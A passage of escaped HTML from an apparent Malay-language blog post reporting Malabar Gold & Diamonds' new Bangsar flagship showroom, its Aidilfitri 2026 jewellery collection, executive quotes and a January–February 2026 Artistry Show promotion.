14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAcara ini bukan sekadar menandakan peluasan fizikal jenama tersebut, malah menjadi platform pelancaran koleksi emas dan berlian \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EAura Aidilfitri 2026\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi tersebut dipersembahkan secara eksklusif melalui pertunjukan fesyen yang menggabungkan elemen tradisional dan kemewahan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAntara tarikan utamanya adalah pengenalan koleksi barangan kemas emas 21K (875) yang unik dan semakin mendapat tempat dalam pasaran Malaysia, malah hanya boleh didapati secara eksklusif di Malabar Gold \u0026amp; Diamonds.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDireka untuk pencinta gaya moden, koleksi ini menampilkan rantai emas berinspirasikan seni pertukangan rekaan wanita Arab yang kontemporari dan unik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESelain itu, Koleksi Raya tahun ini turut menampilkan rangkaian barangan kemas emas 22K (916) yang melibatkan hasil kerja tangan halus dari 14 buah negara berbeza bagi mencerminkan semangat kepelbagaian budaya Aidilfitri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi ini menyerlahkan keanggunan klasik menerusi rantai panjang dan gelang lebar dalam pilihan emas kuning, emas ros dan emas putih. Setiap produk mencerminkan kehalusan pertukangan, kepelbagaian budaya serta semangat Aidilfitri, sambil mengekalkan kualiti dan identiti tersendiri Malabar Gold \u0026amp; Diamonds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/s800\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/w640-h426\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPengerusi Malabar Group,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E M.P. Ahammad\u003C\/b\u003E\u003C\/span\u003E, menyatakan bahawa pembukaan cawangan di lokasi berprestij ini merupakan bukti komitmen mendalam syarikat untuk mentakrifkan semula pengalaman membeli barangan kemas di negara ini melalui ketelusan dan inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Meningkatkan pengalaman membeli barangan kemas pelanggan sentiasa menjadi teras kepada segala yang kami lakukan. Pembukaan bilik pameran flagship di Bangsar mencerminkan komitmen mendalam kami terhadap pasaran Malaysia. Ia bukan sekadar peluasan rangkaian runcit, tetapi satu usaha membina jambatan budaya serta menetapkan piawaian baharu dari segi ketelusan, inovasi dan nilai bertanggungjawabm” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESenada dengan beliau, Naib Pengerusi Malabar Group, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam K.P.\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa pertumbuhan syarikat di Malaysia akan terus berteraskan nilai kelestarian dan etika perniagaan, termasuk sumbangan 5% daripada keuntungan bersih kumpulan bagi inisiatif tanggungjawab sosial global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Ketika kami terus berkembang di Malaysia, kelestarian, tanggungjawab sosial dan etika perniagaan kekal sebagai teras strategi kami. Pembukaan bilik pameran Bangsar mencerminkan usaha berterusan kami dalam menggabungkan kemewahan global dengan nilai etika, di samping memperkukuh hubungan tempatan dan mewujudkan peluang pekerjaan,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMenampilkan sentuhan tempatan yang tersendiri, bilik\u0026nbsp;\u003C\/span\u003E\u0026nbsp;pameran ini menawarkan koleksi barangan kemas yang direka khas untuk memenuhi cita rasa pelanggan Melayu serta komuniti HNI dari sub-benua India.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPerkhidmatan reka bentuk barangan kemas tersuai turut disediakan bagi memenuhi keperluan peribadi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/s1080\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/w640-h426\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETerletak di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E67, Jalan Maarof, Bangsar\u003C\/b\u003E\u003C\/span\u003E, bilik pameran direka bagi menawarkan pengalaman membeli-belah bertaraf premium, ruang ini menitikberatkan kefahaman budaya, privasi serta keselesaan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Bilik pameran konsep ini direka khusus untuk memenuhi kepekaan estetika pelanggan tempatan melalui koleksi terkurasi, reka bentuk yang dipertingkatkan dan pengalaman perkhidmatan yang lebih peribadi,” sambung \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShamial Ahamed\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBagi menghargai pelanggan sempena pelancaran ini, bilik pameran Bangsar akan menganjurkan \u003Cspan style=\"color: #cc0000;\"\u003EArtistry Show\u003C\/span\u003E bermula \u003Cspan style=\"color: #990000;\"\u003E24 Januari sehingga 2 Februari 2026\u003C\/span\u003E, memaparkan koleksi edisi terhad yang menonjolkan keunggulan pertukangan dan reka bentuk.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPelanggan turut ditawarkan pertukaran eksklusif, termasuk pertukaran berlian lama serta nilai pertukaran 100% untuk emas 22K.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESebagai jenama global yang berteraskan kepercayaan, Malabar Gold \u0026amp; Diamonds menawarkan jaminan pelanggan menyeluruh melalui \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMalabar Promise\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi ketelusan harga, emas bertanda piawaian dengan ketulenan jelas, nilai pertukaran 100% untuk emas dan berlian, serta pelbagai jaminan lain yang memberikan ketenangan fikiran sebelum dan selepas pembelian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EUntuk rekod, \u003Cspan style=\"color: red;\"\u003EMalabar Gold \u0026amp; Diamonds\u003C\/span\u003E yang ditubuhkan pada tahun 1993, merupakan syarikat utama Malabar Group, sebuah konglomerat perniagaan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan perolehan tahunan sebanyak USD7.36 bilion, syarikat ini mengendalikan lebih 420 bilik pameran di 14 negara dan disokong oleh lebih 27,500 profesional dari 26 negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKomitmen ESG (Alam Sekitar, Sosial \u0026amp; Tadbir Urus) kekal sebagai teras Malabar Group, dengan 5% daripada keuntungan bersih diperuntukkan bagi inisiatif berkaitan kesihatan, pendidikan, perumahan, alam sekitar, dunia bebas kelaparan dan pemerkasaan wanita di setiap negara operasinya\u003Cspan style=\"font-size: 12px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/s800\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVlLTGLB9PFcThs9o-edF6xqyqYMlFih9gfCVZ16cpHRLSsZMpq8Gzjeuj7LFcC0WrooP5GPUMg73AbUi82MZm5a9pcnhc-AwLxYqslQX-DMl-YxPbm3EfpDAU1zJIhiC8NNphksbWZg9g8rqKgzZ-BFy-IC49_Ccs3vJejvSOl2QeMgJz0rD9YHdle4\/w640-h318\/Screenshot%202026-01-25%20at%207.02.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E#\u003C\/span\u003E\u003C\/span\u003EMalabarGold\u0026amp;Diamonds\u0026nbsp; #Bangsar\u0026nbsp; #MalabarPromise #ArtistryShow #KoleksiRaya #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr 